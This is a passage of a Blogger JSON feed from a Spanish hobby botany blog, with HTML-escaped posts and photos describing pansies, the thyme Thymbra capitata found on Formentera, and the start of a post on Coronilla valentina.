href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB_RElFi9DAtaVhO_87v4G6FkD5ydBvLMb1Wo5Ci3EPCm4BjdaX0W0Or5Veei7HsONJk1Wfud70dc736j2v_-e1yJgi1QGz7F6nvnoFh5-xdHE1lr_C8OBY-h4nHhnZu2LZ19Uhm1XO50juacg5A6o2UE2HPOos6luP7cZqWU9_pLy7Y2FtWhXeyDjRg\/s4608\/Botanic%20Serrat%20Pensamientos%2020211.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"506\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB_RElFi9DAtaVhO_87v4G6FkD5ydBvLMb1Wo5Ci3EPCm4BjdaX0W0Or5Veei7HsONJk1Wfud70dc736j2v_-e1yJgi1QGz7F6nvnoFh5-xdHE1lr_C8OBY-h4nHhnZu2LZ19Uhm1XO50juacg5A6o2UE2HPOos6luP7cZqWU9_pLy7Y2FtWhXeyDjRg\/w675-h506\/Botanic%20Serrat%20Pensamientos%2020211.JPG\" width=\"675\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EViola x wittrockiana\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EComo violetas de jardinería se cultivan las llamadas trinitarias o pensamientos\n(\u003Ci\u003EViola x wittrockiana\u003C\/i\u003E), la \u003Ci\u003EViola hortensis\u003C\/i\u003E y la \u003Ci\u003EViola tricolor subsp.hortensis\u003C\/i\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzsbR_E-DD_P6UtFk2Vs7LUeMewMRpaJ3DS7NCU-5Clgk1WfBdvw8UYYNTrXNeamL0XcBHm7dOyKGD2zl4lHssImZ7eSm8Bq0Kw3pzXk1Xkdlf5Z6XnjK0t-u0kkvAX46oE-eUdvJhY0BYWM89a_xGBWrLZQ46BOY753vosbcGru1iGHsAlNMV0K0qwA\/s4608\/Botanic%20Serrat%20Viola%20xwittrockiana.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"506\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzsbR_E-DD_P6UtFk2Vs7LUeMewMRpaJ3DS7NCU-5Clgk1WfBdvw8UYYNTrXNeamL0XcBHm7dOyKGD2zl4lHssImZ7eSm8Bq0Kw3pzXk1Xkdlf5Z6XnjK0t-u0kkvAX46oE-eUdvJhY0BYWM89a_xGBWrLZQ46BOY753vosbcGru1iGHsAlNMV0K0qwA\/w675-h506\/Botanic%20Serrat%20Viola%20xwittrockiana.JPG\" width=\"675\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComo curiosidad, estas violetas o pensamientos, aparecen en directa\nreferencia en la obra” de William Shakespeare “El sueño de una noche de verano,\ncuando Oberon envía a Puck a coger una pequeña flor oesteña que llamaría “Amor\nen la pereza” y también en su obra “Hamlet” de una manera más sutil, cuando\nOfelia dice “Hay pensamientos que son pensamientos” y sigue refiriéndose a esta\nflor silvestre.\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/7692372927268548810\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2022\/11\/viola-spp.html#comment-form","title":"14 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/7692372927268548810"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/7692372927268548810"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2022\/11\/viola-spp.html","title":"VIOLA SPP."}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL_OPBsTbubbAkfNymbSmmDZKgJkirtswFUj5WHsm3m_BIE5zAsgecWHN7BpW--EjwK--5aABn-AHZQSVPu5nZ4XtWq22s383nZRrBhDibIcI088VMpBytnijcUDxMARybbmpHUr2XFTUMQf-sU00uc9cQDO25cRvHa9P8kUfnY4a0REGNM3s-_oqnTQ\/s72-w677-h508-c\/Botanic%20Serrat%20Viola%20odorata%2020222.JPG","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-3214756550344174393"},"published":{"$t":"2022-10-17T13:00:00.000+02:00"},"updated":{"$t":"2022-10-19T11:38:48.675+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aromáticas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plantas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plantas amigas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thymbra capitata L."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thymus capitatus L."}],"title":{"type":"text","$t":"THYMBRA CAPITATA"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglDqYwuQ_DtNCaqztx3xThiyHnnm0Pv1wL-4kgvHRAO0uCS5H3ncfWoAQ5obZsXnBPRNd3_P3RLFYL6yrrbyXAArF8Z9Y7jWoFd_SwIUqv1pw3eOwhxLvSg4hEu81o48l0fUh8tn85iDotyA9mNVjRWS6wOThBhQ0mkRtim1H7ebDtcBfMEkN9iOKoGQ\/s4608\/Botanic%20Serrat%20Thymbra%20capitata1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglDqYwuQ_DtNCaqztx3xThiyHnnm0Pv1wL-4kgvHRAO0uCS5H3ncfWoAQ5obZsXnBPRNd3_P3RLFYL6yrrbyXAArF8Z9Y7jWoFd_SwIUqv1pw3eOwhxLvSg4hEu81o48l0fUh8tn85iDotyA9mNVjRWS6wOThBhQ0mkRtim1H7ebDtcBfMEkN9iOKoGQ\/w682-h512\/Botanic%20Serrat%20Thymbra%20capitata1.JPG\" width=\"682\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEncontré este tomillo en el\ncamino que lleva al Faro de Cap de Barbaria, en la isla de Formentera\n(Baleares) allí es conocido como Frígola de Sant Joan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAquy24tH1nNUq3zFVKCZUzTvk1fqWKmo-yE0NoDyKGIG-2nODdVDDsMILTZayzIXgTGOW1YDA1k_1t0MCMwGqm3GHW3nGkyaDtfOwxmvByqm2W4eZ4f_OpRw87lLknY1tkgnYjjmMv3Zzrss7E5dIao5Pp0aPX61gerKJ3s2ZU64aMtYoyOVdquEL_Q\/s4608\/Botanic%20Serrat%20Cap%20de%20Barbaria.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAquy24tH1nNUq3zFVKCZUzTvk1fqWKmo-yE0NoDyKGIG-2nODdVDDsMILTZayzIXgTGOW1YDA1k_1t0MCMwGqm3GHW3nGkyaDtfOwxmvByqm2W4eZ4f_OpRw87lLknY1tkgnYjjmMv3Zzrss7E5dIao5Pp0aPX61gerKJ3s2ZU64aMtYoyOVdquEL_Q\/w683-h512\/Botanic%20Serrat%20Cap%20de%20Barbaria.JPG\" width=\"683\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl Faro de Cap de Barbaria es el punto más meridional de la isla de Formentera. Se accede por un camino asfaltado pero estrecho en un terreno llano de desoladora belleza. Al final el faro preside un impresionante acantilado vertical de cien metros sobre el nivel del mar ¡un espectáculo magnífico!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Ci\u003E\u003Cb\u003EThymbra capitata, L.\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETambién \u003Ci\u003EThymus capitatus L\u003C\/i\u003E. o\u003Ci\u003E\nSatureja capitata, L\u003C\/i\u003E. sinónimos de esta planta, Thymbra es un género de la familia\nLamiaceae y originario de Grecia. Se encuentran una extensa variedad de taxones\nque abarcan los tres géneros de tomillos y saturejas con unas mínimas variables\nestructurales.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESu nombre Thymbra deriva del\ngriego “thyon” que significa oloroso y del “thymus” o tomillo, el epíteto proviene\ndel latín “capitatus,-a,-um” de “caput” o cabeza por la disposición de los\ncapítulos florales.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUdFjvvrkknfERPfHU2CX0HQGBmby5Z0vS-TRPv6r832XacmaXedXRXttB7w_D1MP7AEktl0tbNW9Ot_cHFYr1vTZNo-8rM5-taChsUjJLLnB4zq8iIKd9BUjVKqAA5JAwUL_ZR_AbEWEZ6K--s9uzy_2oV1kMKqleySu_Vno9PPiGfC7byAHSvtHsPA\/s4608\/Botanic%20Serrat%20Thymbra%20capitata2.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"521\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUdFjvvrkknfERPfHU2CX0HQGBmby5Z0vS-TRPv6r832XacmaXedXRXttB7w_D1MP7AEktl0tbNW9Ot_cHFYr1vTZNo-8rM5-taChsUjJLLnB4zq8iIKd9BUjVKqAA5JAwUL_ZR_AbEWEZ6K--s9uzy_2oV1kMKqleySu_Vno9PPiGfC7byAHSvtHsPA\/w695-h521\/Botanic%20Serrat%20Thymbra%20capitata2.JPG\" width=\"695\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConocida vulgarmente como Tomillo\nreal, tomillo andaluz, tomillo de Sevillla, tomillo aceitunero, tomillo\ncarrasqueño o tomillo tinajero. En Cataluña se conoce como farigola, frígola en\nIbiza o senyorida en Mallorca.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHO2wesabRQjuC5JLDMdbGpda2nEt6NQOf_NSMcWE-Dhp8yRlvDavcM2dreETlVDCG5OPkKI-tTQQlzbC7zMulSP65AWgPYSxkTybG2gPBQ9tRDAvGrnsDC14YUEheQX_-C4fkSIrfO1Vhc0E6wxWM2K6nfLfX7aemYrTU94LNJ272sz7zLZJu0C1lzg\/s4608\/Botanic%20Serrat%20Thymbra%20capitata3.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"519\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHO2wesabRQjuC5JLDMdbGpda2nEt6NQOf_NSMcWE-Dhp8yRlvDavcM2dreETlVDCG5OPkKI-tTQQlzbC7zMulSP65AWgPYSxkTybG2gPBQ9tRDAvGrnsDC14YUEheQX_-C4fkSIrfO1Vhc0E6wxWM2K6nfLfX7aemYrTU94LNJ272sz7zLZJu0C1lzg\/w692-h519\/Botanic%20Serrat%20Thymbra%20capitata3.JPG\" width=\"692\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEs un arbusto de pequeño tamaño, leñoso,\nerecto y muy aromático, de unos 50 cms de altura de tallos de sección\nredondeada, largos y pelosos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHojas lineares o abarquilladas,\nglabras y ciliadas en la base.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EInflorescencia en capítulos densos\ny terminales, de brácteas ovadas y agudas, cáliz comprimido con bordes\naquillados y pelosos y de labio superior algo más largo que el inferior y corola\nde color púrpura con labio inferior con tres lóbulos y el superior erecto,\nestambres exertos y anteras púrpuras.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz1iFN34stykCuJ-_i4IU3_veLMvuks-t5i1UZQljuBt3Mm5FsigdteNqQXnuaI86HTqrvMejh7gbP9SbJzkC1wJnOdOu7tg2bCIH95Ifxk3vmG1IGYl2o20O4ST2HoigIF5snVNYmt8BJ4ZQ8e-UcmrVts44P3Kucyyxnfec8e3wBItzEJLDnrws2_A\/s4608\/Botanic%20Serrat%20Thymbra%20capitata4.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"514\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz1iFN34stykCuJ-_i4IU3_veLMvuks-t5i1UZQljuBt3Mm5FsigdteNqQXnuaI86HTqrvMejh7gbP9SbJzkC1wJnOdOu7tg2bCIH95Ifxk3vmG1IGYl2o20O4ST2HoigIF5snVNYmt8BJ4ZQ8e-UcmrVts44P3Kucyyxnfec8e3wBItzEJLDnrws2_A\/w685-h514\/Botanic%20Serrat%20Thymbra%20capitata4.JPG\" width=\"685\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESe encuentra en matorrales y\ntomillares de lugares pedregosos, roquedos o taludes de suelos arcillosos,\nincluso arenosos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEs circunmediterránea, incluyendo las islas excepto Menorca y\nCórcega, en la mitad sur de la Península Ibérica desde Extremadura y Portugal\nhasta Alicante.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq8huzf0Fj-HeWXcawitOidImrXYAj69_4JYr9_oxVeaSzMxo6tl9gxNXnjKcy9h0vpQZuhQrG4kqF-XvAa_3TQEsCIVemMteDjL0JiV1fLz9B9NSBrH4qK6uGVFkvTa2TNqbVZq9x00S2VMDKbuwmPkDcSJNRzBdV-a8esteoSfSP5PdPXGjyHOqq5A\/s4608\/Botanic%20Serrat%20Thymbra%20capitata5.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"515\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq8huzf0Fj-HeWXcawitOidImrXYAj69_4JYr9_oxVeaSzMxo6tl9gxNXnjKcy9h0vpQZuhQrG4kqF-XvAa_3TQEsCIVemMteDjL0JiV1fLz9B9NSBrH4qK6uGVFkvTa2TNqbVZq9x00S2VMDKbuwmPkDcSJNRzBdV-a8esteoSfSP5PdPXGjyHOqq5A\/w687-h515\/Botanic%20Serrat%20Thymbra%20capitata5.JPG\" width=\"687\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETiene numerosas propiedades\nmedicinales como diurético, estomacal, estimulante del apetito, antiséptico,\nbalsámico, cicatrizante, antifúngico y vermífugo.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETambién se utiliza como\ncondimento, principalmente como aliño para aceitunas. En las Islas Baleares se\nutiliza para la elaboración de un licor tradicional hecho con esta y otras\nhierbas, llamado Frígola y que se trata de un estomacal dulce, poco denso y\nmuy aromático. \u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/3214756550344174393\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2022\/10\/thymbra-capitata.html#comment-form","title":"10 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/3214756550344174393"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/3214756550344174393"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2022\/10\/thymbra-capitata.html","title":"THYMBRA CAPITATA"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglDqYwuQ_DtNCaqztx3xThiyHnnm0Pv1wL-4kgvHRAO0uCS5H3ncfWoAQ5obZsXnBPRNd3_P3RLFYL6yrrbyXAArF8Z9Y7jWoFd_SwIUqv1pw3eOwhxLvSg4hEu81o48l0fUh8tn85iDotyA9mNVjRWS6wOThBhQ0mkRtim1H7ebDtcBfMEkN9iOKoGQ\/s72-w682-h512-c\/Botanic%20Serrat%20Thymbra%20capitata1.JPG","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-6164545528843765637"},"published":{"$t":"2021-03-05T10:00:00.019+01:00"},"updated":{"$t":"2021-03-05T10:00:00.287+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arbustos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aromáticas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coronilla valentina subsp.glauca"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flores"}],"title":{"type":"text","$t":"CORONILLA VALENTINA o CAROLINA DE JARDIN"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJub04seMOKLb2ec1nfw_c34lbTU_iEoEIF9B3dNsKchtxrRkh0xhclhufWiXvmsFgt64wzvGXdaKIdtEEHhfQFa7lfGaKn7P-FMCYeUDxnPEHt92jRr8IsSdJ-X7swQG8yUJsrIpKjk0a\/s2048\/Botanic+Serrat+Coronill.glauca2.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJub04seMOKLb2ec1nfw_c34lbTU_iEoEIF9B3dNsKchtxrRkh0xhclhufWiXvmsFgt64wzvGXdaKIdtEEHhfQFa7lfGaKn7P-FMCYeUDxnPEHt92jRr8IsSdJ-X7swQG8yUJsrIpKjk0a\/w715-h536\/Botanic+Serrat+Coronill.glauca2.JPG\" width=\"715\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEn estos días ya se puede ver a la Coronilla valentina o Carolina de jardín en flor.\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU7oz3kHN5QoylXT-mNUCT-2a2WdD-WKvUx87xHRJYoMuIp2mlppnDIf5DgN68_6Xs7F9QG7TsCadvr-YJ-s_f0Fy7rLMs53P5ly5V7w2u_N-lNrXovlbdRxf0YD_dGHYBmca2-R5RwFPH\/s2048\/Botanic+Serrat+Coronilla+Valent20211.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"521\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU7oz3kHN5QoylXT-mNUCT-2a2WdD-WKvUx87xHRJYoMuIp2mlppnDIf5DgN68_6Xs7F9QG7TsCadvr-YJ-s_f0Fy7rLMs53P5ly5V7w2u_N-lNrXovlbdRxf0YD_dGHYBmca2-R5RwFPH\/w694-h521\/Botanic+Serrat+Coronilla+Valent20211.JPG\" width=\"694\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000; font-size: large;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000; font-size: large;\"\u003E\u003Ci\u003ECoronilla valentina subsp.glauca\u0026nbsp;\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEs un arbusto perenne de la familia de las Fabaceae nativo de\nla región Mediterránea, y conocido como Carolina del jardín, Ruda inglesa o\nColetuy.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLnkY7KZigDbL-pyvbNQOUmgpwKH-f0CNzSCLhc9jOrjkdIy59Wu1PqNyiWiMCXhnC_JkJj7ClN_LeUwnGi7v_yQ3VNhXtGU4TMGOx51a8pzZlybRtyChCvGyZNIkj-nDt42EPjTXCsKTq\/s2048\/Botanic+Serrat+Coronilla+Valent20212.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"523\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLnkY7KZigDbL-pyvbNQOUmgpwKH-f0CNzSCLhc9jOrjkdIy59Wu1PqNyiWiMCXhnC_JkJj7ClN_LeUwnGi7v_yQ3VNhXtGU4TMGOx51a8pzZlybRtyChCvGyZNIkj-nDt42EPjTXCsKTq\/w698-h523\/Botanic+Serrat+Coronilla+Valent20212.JPG\" width=\"698\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003EEs de talla media, y puede alcanzar 1-1,2 m. de altura.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETiene hojas compuestas imparipinadas, de color gris-plateado, pecioladas, con un mucrón terminal muy evidente, con foliolos en forma de huevo al revés.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcmapDqebwaw9LiLvu2zvNq9KJ8CCwavLDvFIMnZumjqfjLJjCA2z_MMWid7LxaattxnfRrrkwdtZ_j_43ZrcOzgUDM9m12On0RHPB6fPdTKtynGNSMxWmvg3bscr8_-meHFky5tvjiM4d\/s2048\/Botanic+Serrat+Coronilla+valent20213.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"516\" 